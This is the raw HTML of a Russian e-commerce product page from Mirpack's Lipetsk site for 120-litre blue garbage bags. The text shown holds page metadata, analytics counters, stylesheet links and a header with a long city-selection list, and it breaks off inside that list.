

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-lipetsk.ru/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/
body_size: 80457
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67871629, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67871629" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean купить - низкая цена оптом в Липецке | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-lipetsk.ru">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean от производителя в Липецке" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-lipetsk.ru/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean купить - низкая цена оптом в Липецке | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие, 68х105 см, GreenClean от производителя в Липецке">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="Универсальный проезд 2М, литер А">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('lipeck@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">lipeck@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Липецк</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
